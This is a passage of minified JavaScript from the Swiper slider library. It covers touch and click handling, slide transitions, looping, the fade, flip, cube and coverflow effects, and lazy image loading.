},b.attachEvents=function(){b.initEvents()},b.detachEvents=function(){b.initEvents(!0)},b.allowClick=!0,b.preventClicks=function(e){b.allowClick||(b.params.preventClicks&&e.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},b.onClickNext=function(e){e.preventDefault(),b.isEnd&&!b.params.loop||b.slideNext()},b.onClickPrev=function(e){e.preventDefault(),b.isBeginning&&!b.params.loop||b.slidePrev()},b.onClickIndex=function(e){e.preventDefault();var t=a(this).index()*b.params.slidesPerGroup;b.params.loop&&(t+=b.loopedSlides),b.slideTo(t)},b.updateClickedSlide=function(e){var t=o(e,"."+b.params.slideClass),s=!1;if(t)for(var i=0;i<b.slides.length;i++)b.slides[i]===t&&(s=!0);if(!t||!s)return b.clickedSlide=void 0,void(b.clickedIndex=void 0);if(b.clickedSlide=t,b.clickedIndex=a(t).index(),b.params.slideToClickedSlide&&void 0!==b.clickedIndex&&b.clickedIndex!==b.activeIndex){var r,n=b.clickedIndex,l="auto"===b.params.slidesPerView?b.currentSlidesPerView():b.params.slidesPerView;if(b.params.loop){if(b.animating)return;r=parseInt(a(b.clickedSlide).attr("data-swiper-slide-index"),10),b.params.centeredSlides?n<b.loopedSlides-l/2||n>b.slides.length-b.loopedSlides+l/2?(b.fixLoop(),n=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){b.slideTo(n)},0)):b.slideTo(n):n>b.slides.length-l?(b.fixLoop(),n=b.wrapper.children("."+b.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+b.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){b.slideTo(n)},0)):b.slideTo(n)}else b.slideTo(n)}};var C,z,M,E,P,I,k,L,D,B,H="input, select, textarea, button, video",G=Date.now(),X=[];b.animating=!1,b.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var Y,A;b.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),Y="touchstart"===e.type,Y||!("which"in e)||3!==e.which){if(b.params.noSwiping&&o(e,"."+b.params.noSwipingClass))return void(b.allowClick=!0);if(!b.params.swipeHandler||o(e,b.params.swipeHandler)){var t=b.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s=b.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(b.device.ios&&b.params.iOSEdgeSwipeDetection&&t<=b.params.iOSEdgeSwipeThreshold)){if(C=!0,z=!1,M=!0,P=void 0,A=void 0,b.touches.startX=t,b.touches.startY=s,E=Date.now(),b.allowClick=!0,b.updateContainerSize(),b.swipeDirection=void 0,b.params.threshold>0&&(L=!1),"touchstart"!==e.type){var i=!0;a(e.target).is(H)&&(i=!1),document.activeElement&&a(document.activeElement).is(H)&&document.activeElement.blur(),i&&e.preventDefault()}b.emit("onTouchStart",b,e)}}}},b.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!Y||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return b.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(b.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(b.params.onlyExternal)return b.allowClick=!1,void(C&&(b.touches.startX=b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.startY=b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,E=Date.now()));if(Y&&b.params.touchReleaseOnEdges&&!b.params.loop)if(b.isHorizontal()){if(b.touches.currentX<b.touches.startX&&b.translate<=b.maxTranslate()||b.touches.currentX>b.touches.startX&&b.translate>=b.minTranslate())return}else if(b.touches.currentY<b.touches.startY&&b.translate<=b.maxTranslate()||b.touches.currentY>b.touches.startY&&b.translate>=b.minTranslate())return;if(Y&&document.activeElement&&e.target===document.activeElement&&a(e.target).is(H))return z=!0,void(b.allowClick=!1);if(M&&b.emit("onTouchMove",b,e),!(e.targetTouches&&e.targetTouches.length>1)){if(b.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,b.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof P){var t;b.isHorizontal()&&b.touches.currentY===b.touches.startY||!b.isHorizontal()&&b.touches.currentX===b.touches.startX?P=!1:(t=180*Math.atan2(Math.abs(b.touches.currentY-b.touches.startY),Math.abs(b.touches.currentX-b.touches.startX))/Math.PI,P=b.isHorizontal()?t>b.params.touchAngle:90-t>b.params.touchAngle)}if(P&&b.emit("onTouchMoveOpposite",b,e),"undefined"==typeof A&&b.browser.ieTouch&&(b.touches.currentX===b.touches.startX&&b.touches.currentY===b.touches.startY||(A=!0)),C){if(P)return void(C=!1);if(A||!b.browser.ieTouch){b.allowClick=!1,b.emit("onSliderMove",b,e),e.preventDefault(),b.params.touchMoveStopPropagation&&!b.params.nested&&e.stopPropagation(),z||(i.loop&&b.fixLoop(),k=b.getWrapperTranslate(),b.setWrapperTransition(0),b.animating&&b.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),b.params.autoplay&&b.autoplaying&&(b.params.autoplayDisableOnInteraction?b.stopAutoplay():b.pauseAutoplay()),B=!1,!b.params.grabCursor||b.params.allowSwipeToNext!==!0&&b.params.allowSwipeToPrev!==!0||b.setGrabCursor(!0)),z=!0;var s=b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY;s*=b.params.touchRatio,b.rtl&&(s=-s),b.swipeDirection=s>0?"prev":"next",I=s+k;var r=!0;if(s>0&&I>b.minTranslate()?(r=!1,b.params.resistance&&(I=b.minTranslate()-1+Math.pow(-b.minTranslate()+k+s,b.params.resistanceRatio))):s<0&&I<b.maxTranslate()&&(r=!1,b.params.resistance&&(I=b.maxTranslate()+1-Math.pow(b.maxTranslate()-k-s,b.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!b.params.allowSwipeToNext&&"next"===b.swipeDirection&&I<k&&(I=k),!b.params.allowSwipeToPrev&&"prev"===b.swipeDirection&&I>k&&(I=k),b.params.threshold>0){if(!(Math.abs(s)>b.params.threshold||L))return void(I=k);if(!L)return L=!0,b.touches.startX=b.touches.currentX,b.touches.startY=b.touches.currentY,I=k,void(b.touches.diff=b.isHorizontal()?b.touches.currentX-b.touches.startX:b.touches.currentY-b.touches.startY)}b.params.followFinger&&((b.params.freeMode||b.params.watchSlidesProgress)&&b.updateActiveIndex(),b.params.freeMode&&(0===X.length&&X.push({position:b.touches[b.isHorizontal()?"startX":"startY"],time:E}),X.push({position:b.touches[b.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),b.updateProgress(I),b.setWrapperTranslate(I))}}}}},b.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),M&&b.emit("onTouchEnd",b,e),M=!1,C){b.params.grabCursor&&z&&C&&(b.params.allowSwipeToNext===!0||b.params.allowSwipeToPrev===!0)&&b.setGrabCursor(!1);var t=Date.now(),s=t-E;if(b.allowClick&&(b.updateClickedSlide(e),b.emit("onTap",b,e),s<300&&t-G>300&&(D&&clearTimeout(D),D=setTimeout(function(){b&&(b.params.paginationHide&&b.paginationContainer.length>0&&!a(e.target).hasClass(b.params.bulletClass)&&b.paginationContainer.toggleClass(b.params.paginationHiddenClass),b.emit("onClick",b,e))},300)),s<300&&t-G<300&&(D&&clearTimeout(D),b.emit("onDoubleTap",b,e))),G=Date.now(),setTimeout(function(){b&&(b.allowClick=!0)},0),!C||!z||!b.swipeDirection||0===b.touches.diff||I===k)return void(C=z=!1);C=z=!1;var i;if(i=b.params.followFinger?b.rtl?b.translate:-b.translate:-I,b.params.freeMode){if(i<-b.minTranslate())return void b.slideTo(b.activeIndex);if(i>-b.maxTranslate())return void(b.slides.length<b.snapGrid.length?b.slideTo(b.snapGrid.length-1):b.slideTo(b.slides.length-1));if(b.params.freeModeMomentum){if(X.length>1){var r=X.pop(),n=X.pop(),o=r.position-n.position,l=r.time-n.time;b.velocity=o/l,b.velocity=b.velocity/2,Math.abs(b.velocity)<b.params.freeModeMinimumVelocity&&(b.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity=b.velocity*b.params.freeModeMomentumVelocityRatio,X.length=0;var p=1e3*b.params.freeModeMomentumRatio,d=b.velocity*p,u=b.translate+d;b.rtl&&(u=-u);var c,m=!1,h=20*Math.abs(b.velocity)*b.params.freeModeMomentumBounceRatio;if(u<b.maxTranslate())b.params.freeModeMomentumBounce?(u+b.maxTranslate()<-h&&(u=b.maxTranslate()-h),c=b.maxTranslate(),m=!0,B=!0):u=b.maxTranslate();else if(u>b.minTranslate())b.params.freeModeMomentumBounce?(u-b.minTranslate()>h&&(u=b.minTranslate()+h),c=b.minTranslate(),m=!0,B=!0):u=b.minTranslate();else if(b.params.freeModeSticky){var g,f=0;for(f=0;f<b.snapGrid.length;f+=1)if(b.snapGrid[f]>-u){g=f;break}u=Math.abs(b.snapGrid[g]-u)<Math.abs(b.snapGrid[g-1]-u)||"next"===b.swipeDirection?b.snapGrid[g]:b.snapGrid[g-1],b.rtl||(u=-u)}if(0!==b.velocity)p=b.rtl?Math.abs((-u-b.translate)/b.velocity):Math.abs((u-b.translate)/b.velocity);else if(b.params.freeModeSticky)return void b.slideReset();b.params.freeModeMomentumBounce&&m?(b.updateProgress(c),b.setWrapperTransition(p),b.setWrapperTranslate(u),b.onTransitionStart(),b.animating=!0,b.wrapper.transitionEnd(function(){b&&B&&(b.emit("onMomentumBounce",b),b.setWrapperTransition(b.params.speed),b.setWrapperTranslate(c),b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd()}))})):b.velocity?(b.updateProgress(u),b.setWrapperTransition(p),b.setWrapperTranslate(u),b.onTransitionStart(),b.animating||(b.animating=!0,b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd()}))):b.updateProgress(u),b.updateActiveIndex()}return void((!b.params.freeModeMomentum||s>=b.params.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex()))}var v,w=0,y=b.slidesSizesGrid[0];for(v=0;v<b.slidesGrid.length;v+=b.params.slidesPerGroup)"undefined"!=typeof b.slidesGrid[v+b.params.slidesPerGroup]?i>=b.slidesGrid[v]&&i<b.slidesGrid[v+b.params.slidesPerGroup]&&(w=v,y=b.slidesGrid[v+b.params.slidesPerGroup]-b.slidesGrid[v]):i>=b.slidesGrid[v]&&(w=v,y=b.slidesGrid[b.slidesGrid.length-1]-b.slidesGrid[b.slidesGrid.length-2]);var x=(i-b.slidesGrid[w])/y;if(s>b.params.longSwipesMs){if(!b.params.longSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&(x>=b.params.longSwipesRatio?b.slideTo(w+b.params.slidesPerGroup):b.slideTo(w)),"prev"===b.swipeDirection&&(x>1-b.params.longSwipesRatio?b.slideTo(w+b.params.slidesPerGroup):b.slideTo(w))}else{if(!b.params.shortSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&b.slideTo(w+b.params.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(w)}}},b._slideTo=function(e,a){return b.slideTo(e,a,!0,!0)},b.slideTo=function(e,a,t,s){"undefined"==typeof t&&(t=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),b.snapIndex=Math.floor(e/b.params.slidesPerGroup),b.snapIndex>=b.snapGrid.length&&(b.snapIndex=b.snapGrid.length-1);var i=-b.snapGrid[b.snapIndex];if(b.params.autoplay&&b.autoplaying&&(s||!b.params.autoplayDisableOnInteraction?b.pauseAutoplay(a):b.stopAutoplay()),b.updateProgress(i),b.params.normalizeSlideIndex)for(var r=0;r<b.slidesGrid.length;r++)-Math.floor(100*i)>=Math.floor(100*b.slidesGrid[r])&&(e=r);return!(!b.params.allowSwipeToNext&&i<b.translate&&i<b.minTranslate())&&(!(!b.params.allowSwipeToPrev&&i>b.translate&&i>b.maxTranslate()&&(b.activeIndex||0)!==e)&&("undefined"==typeof a&&(a=b.params.speed),b.previousIndex=b.activeIndex||0,b.activeIndex=e,b.updateRealIndex(),b.rtl&&-i===b.translate||!b.rtl&&i===b.translate?(b.params.autoHeight&&b.updateAutoHeight(),b.updateClasses(),"slide"!==b.params.effect&&b.setWrapperTranslate(i),!1):(b.updateClasses(),b.onTransitionStart(t),0===a||b.browser.lteIE9?(b.setWrapperTranslate(i),b.setWrapperTransition(0),b.onTransitionEnd(t)):(b.setWrapperTranslate(i),b.setWrapperTransition(a),b.animating||(b.animating=!0,b.wrapper.transitionEnd(function(){b&&b.onTransitionEnd(t)}))),!0)))},b.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),b.params.autoHeight&&b.updateAutoHeight(),b.lazy&&b.lazy.onTransitionStart(),e&&(b.emit("onTransitionStart",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeStart",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextStart",b):b.emit("onSlidePrevStart",b)))},b.onTransitionEnd=function(e){b.animating=!1,b.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),b.lazy&&b.lazy.onTransitionEnd(),e&&(b.emit("onTransitionEnd",b),b.activeIndex!==b.previousIndex&&(b.emit("onSlideChangeEnd",b),b.activeIndex>b.previousIndex?b.emit("onSlideNextEnd",b):b.emit("onSlidePrevEnd",b))),b.params.history&&b.history&&b.history.setHistory(b.params.history,b.activeIndex),b.params.hashnav&&b.hashnav&&b.hashnav.setHash()},b.slideNext=function(e,a,t){if(b.params.loop){if(b.animating)return!1;b.fixLoop();b.container[0].clientLeft;return b.slideTo(b.activeIndex+b.params.slidesPerGroup,a,e,t)}return b.slideTo(b.activeIndex+b.params.slidesPerGroup,a,e,t)},b._slideNext=function(e){return b.slideNext(!0,e,!0)},b.slidePrev=function(e,a,t){if(b.params.loop){if(b.animating)return!1;b.fixLoop();b.container[0].clientLeft;return b.slideTo(b.activeIndex-1,a,e,t)}return b.slideTo(b.activeIndex-1,a,e,t)},b._slidePrev=function(e){return b.slidePrev(!0,e,!0)},b.slideReset=function(e,a,t){return b.slideTo(b.activeIndex,a,e)},b.disableTouchControl=function(){return b.params.onlyExternal=!0,!0},b.enableTouchControl=function(){return b.params.onlyExternal=!1,!0},b.setWrapperTransition=function(e,a){b.wrapper.transition(e),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTransition(e),b.params.parallax&&b.parallax&&b.parallax.setTransition(e),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTransition(e),b.params.control&&b.controller&&b.controller.setTransition(e,a),b.emit("onSetTransition",b,e)},b.setWrapperTranslate=function(e,a,t){var s=0,i=0,n=0;b.isHorizontal()?s=b.rtl?-e:e:i=e,b.params.roundLengths&&(s=r(s),i=r(i)),b.params.virtualTranslate||(b.support.transforms3d?b.wrapper.transform("translate3d("+s+"px, "+i+"px, "+n+"px)"):b.wrapper.transform("translate("+s+"px, "+i+"px)")),b.translate=b.isHorizontal()?s:i;var o,l=b.maxTranslate()-b.minTranslate();o=0===l?0:(e-b.minTranslate())/l,o!==b.progress&&b.updateProgress(e),a&&b.updateActiveIndex(),"slide"!==b.params.effect&&b.effects[b.params.effect]&&b.effects[b.params.effect].setTranslate(b.translate),b.params.parallax&&b.parallax&&b.parallax.setTranslate(b.translate),b.params.scrollbar&&b.scrollbar&&b.scrollbar.setTranslate(b.translate),b.params.control&&b.controller&&b.controller.setTranslate(b.translate,t),b.emit("onSetTranslate",b,b.translate)},b.getTranslate=function(e,a){var t,s,i,r;return"undefined"==typeof a&&(a="x"),b.params.virtualTranslate?b.rtl?-b.translate:b.translate:(i=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(s=i.transform||i.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===s?"":s)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),t=r.toString().split(",")),"x"===a&&(s=window.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(s=window.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),b.rtl&&s&&(s=-s),s||0)},b.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=b.isHorizontal()?"x":"y"),b.getTranslate(b.wrapper[0],e)},b.observers=[],b.initObservers=function(){if(b.params.observeParents)for(var e=b.container.parents(),a=0;a<e.length;a++)l(e[a]);l(b.container[0],{childList:!1}),l(b.wrapper[0],{attributes:!1})},b.disconnectObservers=function(){for(var e=0;e<b.observers.length;e++)b.observers[e].disconnect();b.observers=[]},b.createLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove();var e=b.wrapper.children("."+b.params.slideClass);"auto"!==b.params.slidesPerView||b.params.loopedSlides||(b.params.loopedSlides=e.length),b.loopedSlides=parseInt(b.params.loopedSlides||b.params.slidesPerView,10),b.loopedSlides=b.loopedSlides+b.params.loopAdditionalSlides,b.loopedSlides>e.length&&(b.loopedSlides=e.length);var t,s=[],i=[];for(e.each(function(t,r){var n=a(this);t<b.loopedSlides&&i.push(r),t<e.length&&t>=e.length-b.loopedSlides&&s.push(r),n.attr("data-swiper-slide-index",t)}),t=0;t<i.length;t++)b.wrapper.append(a(i[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass));for(t=s.length-1;t>=0;t--)b.wrapper.prepend(a(s[t].cloneNode(!0)).addClass(b.params.slideDuplicateClass))},b.destroyLoop=function(){b.wrapper.children("."+b.params.slideClass+"."+b.params.slideDuplicateClass).remove(),b.slides.removeAttr("data-swiper-slide-index")},b.reLoop=function(e){var a=b.activeIndex-b.loopedSlides;b.destroyLoop(),b.createLoop(),b.updateSlidesSize(),e&&b.slideTo(a+b.loopedSlides,0,!1)},b.fixLoop=function(){var e;b.activeIndex<b.loopedSlides?(e=b.slides.length-3*b.loopedSlides+b.activeIndex,e+=b.loopedSlides,b.slideTo(e,0,!1,!0)):("auto"===b.params.slidesPerView&&b.activeIndex>=2*b.loopedSlides||b.activeIndex>b.slides.length-2*b.params.slidesPerView)&&(e=-b.slides.length+b.activeIndex+b.loopedSlides,e+=b.loopedSlides,b.slideTo(e,0,!1,!0))},b.appendSlide=function(e){if(b.params.loop&&b.destroyLoop(),"object"==typeof e&&e.length)for(var a=0;a<e.length;a++)e[a]&&b.wrapper.append(e[a]);else b.wrapper.append(e);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0)},b.prependSlide=function(e){b.params.loop&&b.destroyLoop();var a=b.activeIndex+1;if("object"==typeof e&&e.length){for(var t=0;t<e.length;t++)e[t]&&b.wrapper.prepend(e[t]);a=b.activeIndex+e.length}else b.wrapper.prepend(e);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.slideTo(a,0,!1)},b.removeSlide=function(e){b.params.loop&&(b.destroyLoop(),b.slides=b.wrapper.children("."+b.params.slideClass));var a,t=b.activeIndex;if("object"==typeof e&&e.length){for(var s=0;s<e.length;s++)a=e[s],b.slides[a]&&b.slides.eq(a).remove(),a<t&&t--;t=Math.max(t,0)}else a=e,b.slides[a]&&b.slides.eq(a).remove(),a<t&&t--,t=Math.max(t,0);b.params.loop&&b.createLoop(),b.params.observer&&b.support.observer||b.update(!0),b.params.loop?b.slideTo(t+b.loopedSlides,0,!1):b.slideTo(t,0,!1)},b.removeAllSlides=function(){for(var e=[],a=0;a<b.slides.length;a++)e.push(a);b.removeSlide(e)},b.effects={fade:{setTranslate:function(){for(var e=0;e<b.slides.length;e++){var a=b.slides.eq(e),t=a[0].swiperSlideOffset,s=-t;b.params.virtualTranslate||(s-=b.translate);var i=0;b.isHorizontal()||(i=s,s=0);var r=b.params.fade.crossFade?Math.max(1-Math.abs(a[0].progress),0):1+Math.min(Math.max(a[0].progress,-1),0);a.css({opacity:r}).transform("translate3d("+s+"px, "+i+"px, 0px)")}},setTransition:function(e){if(b.slides.transition(e),b.params.virtualTranslate&&0!==e){var a=!1;b.slides.transitionEnd(function(){if(!a&&b){a=!0,b.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<e.length;t++)b.wrapper.trigger(e[t])}})}}},flip:{setTranslate:function(){for(var e=0;e<b.slides.length;e++){var t=b.slides.eq(e),s=t[0].progress;b.params.flip.limitRotation&&(s=Math.max(Math.min(t[0].progress,1),-1));var i=t[0].swiperSlideOffset,r=-180*s,n=r,o=0,l=-i,p=0;if(b.isHorizontal()?b.rtl&&(n=-n):(p=l,l=0,o=-n,n=0),t[0].style.zIndex=-Math.abs(Math.round(s))+b.slides.length,b.params.flip.slideShadows){var d=b.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),u=b.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===d.length&&(d=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),t.append(d)),0===u.length&&(u=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),t.append(u)),d.length&&(d[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}t.transform("translate3d("+l+"px, "+p+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){if(b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.virtualTranslate&&0!==e){var t=!1;b.slides.eq(b.activeIndex).transitionEnd(function(){if(!t&&b&&a(this).hasClass(b.params.slideActiveClass)){t=!0,b.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=0;s<e.length;s++)b.wrapper.trigger(e[s])}})}}},cube:{setTranslate:function(){var e,t=0;b.params.cube.shadow&&(b.isHorizontal()?(e=b.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),b.wrapper.append(e)),e.css({height:b.width+"px"})):(e=b.container.find(".swiper-cube-shadow"),0===e.length&&(e=a('<div class="swiper-cube-shadow"></div>'),b.container.append(e))));for(var s=0;s<b.slides.length;s++){var i=b.slides.eq(s),r=90*s,n=Math.floor(r/360);b.rtl&&(r=-r,n=Math.floor(-r/360));var o=Math.max(Math.min(i[0].progress,1),-1),l=0,p=0,d=0;s%4===0?(l=4*-n*b.size,d=0):(s-1)%4===0?(l=0,d=4*-n*b.size):(s-2)%4===0?(l=b.size+4*n*b.size,d=b.size):(s-3)%4===0&&(l=-b.size,d=3*b.size+4*b.size*n),b.rtl&&(l=-l),b.isHorizontal()||(p=l,l=0);var u="rotateX("+(b.isHorizontal()?0:-r)+"deg) rotateY("+(b.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+p+"px, "+d+"px)";if(o<=1&&o>-1&&(t=90*s+90*o,b.rtl&&(t=90*-s-90*o)),i.transform(u),b.params.cube.slideShadows){var c=b.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),m=b.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===c.length&&(c=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),i.append(c)),0===m.length&&(m=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),i.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(b.wrapper.css({"-webkit-transform-origin":"50% 50% -"+b.size/2+"px","-moz-transform-origin":"50% 50% -"+b.size/2+"px","-ms-transform-origin":"50% 50% -"+b.size/2+"px","transform-origin":"50% 50% -"+b.size/2+"px"}),b.params.cube.shadow)if(b.isHorizontal())e.transform("translate3d(0px, "+(b.width/2+b.params.cube.shadowOffset)+"px, "+-b.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+b.params.cube.shadowScale+")");else{var h=Math.abs(t)-90*Math.floor(Math.abs(t)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=b.params.cube.shadowScale,v=b.params.cube.shadowScale/g,w=b.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(b.height/2+w)+"px, "+-b.height/2/v+"px) rotateX(-90deg)")}var y=b.isSafari||b.isUiWebView?-b.size/2:0;b.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(b.isHorizontal()?0:t)+"deg) rotateY("+(b.isHorizontal()?-t:0)+"deg)")},setTransition:function(e){b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.cube.shadow&&!b.isHorizontal()&&b.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=b.translate,t=b.isHorizontal()?-e+b.width/2:-e+b.height/2,s=b.isHorizontal()?b.params.coverflow.rotate:-b.params.coverflow.rotate,i=b.params.coverflow.depth,r=0,n=b.slides.length;r<n;r++){var o=b.slides.eq(r),l=b.slidesSizesGrid[r],p=o[0].swiperSlideOffset,d=(t-p-l/2)/l*b.params.coverflow.modifier,u=b.isHorizontal()?s*d:0,c=b.isHorizontal()?0:s*d,m=-i*Math.abs(d),h=b.isHorizontal()?0:b.params.coverflow.stretch*d,g=b.isHorizontal()?b.params.coverflow.stretch*d:0;Math.abs(g)<.001&&(g=0),Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(c)<.001&&(c=0);var f="translate3d("+g+"px,"+h+"px,"+m+"px)  rotateX("+c+"deg) rotateY("+u+"deg)";if(o.transform(f),o[0].style.zIndex=-Math.abs(Math.round(d))+1,b.params.coverflow.slideShadows){var v=b.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),w=b.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===v.length&&(v=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"left":"top")+'"></div>'),o.append(v)),0===w.length&&(w=a('<div class="swiper-slide-shadow-'+(b.isHorizontal()?"right":"bottom")+'"></div>'),o.append(w)),v.length&&(v[0].style.opacity=d>0?d:0),w.length&&(w[0].style.opacity=-d>0?-d:0)}}if(b.browser.ie){var y=b.wrapper[0].style;y.perspectiveOrigin=t+"px 50%"}},setTransition:function(e){b.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},b.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,t){if("undefined"!=typeof e&&("undefined"==typeof t&&(t=!0),0!==b.slides.length)){var s=b.slides.eq(e),i=s.find("."+b.params.lazyLoadingClass+":not(."+b.params.lazyStatusLoadedClass+"):not(."+b.params.lazyStatusLoadingClass+")");!s.hasClass(b.params.lazyLoadingClass)||s.hasClass(b.params.lazyStatusLoadedClass)||s.hasClass(b.params.lazyStatusLoadingClass)||(i=i.add(s[0])),0!==i.length&&i.each(function(){var e=a(this);e.addClass(b.params.lazyStatusLoadingClass);var i=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");b.loadImage(e[0],r||i,n,o,!1,function(){if(i?(e.css("background-image",'url("'+i+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(b.params.lazyStatusLoadedClass).removeClass(b.params.lazyStatusLoadingClass),s.find("."+b.params.lazyPreloaderClass+", ."+b.params.preloaderClass).remove(),b.params.loop&&t){var a=s.attr("data-swiper-slide-index");if(s.hasClass(b.params.slideDuplicateClass)){var l=b.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+b.params.slideDuplicateClass+")");b.lazy.loadImageInSlide(l.index(),!1)}else{var p=b.wrapper.children("."+b.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');b.lazy.loadImageInSlide(p.index(),!1)}}b.emit("onLazyImageReady",b,s[0],e[0])}),b.emit("onLazyImageLoad",b,s[0],e[0])})}},load:function(){var e,t=b.params.slidesPerView;if("auto"===t&&(t=0),b.lazy.initialImageLoaded||(b.lazy.initialImageLoaded=!0),b.params.watchSlidesVisibility)b.wrapper.children("."+b.params.slideVisibleClass).each(function(){b.lazy.loadImageInSlide(a(this).index())});else if(t>1)for(e=b.activeIndex;e<b.activeIndex+t;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);else b.lazy.loadImageInSlide(b.activeIndex);if(b.params.lazyLoadingInPrevNext)if(t>1||b.params.lazyLoadingInPrevNextAmount&&b.params.lazyLoadingInPrevNextAmount>1){var s=b.params.lazyLoadingInPrevNextAmount,i=t,r=Math.min(b.activeIndex+i+Math.max(s,i),b.slides.length),n=Math.max(b.activeIndex-Math.max(i,s),0);for(e=b.activeIndex+t;e<r;e++)b.slides[e]&&b.lazy.loadImageInSlide(e);for(e=n;e<b.activeIndex;e++)b.slides[e]&&b.lazy.loadImageInSlide(e)}else{var o=b.wrapper.children("."+b.params.slideNextClass);o.length>0&&b.lazy.loadImageInSlide(o.index());var 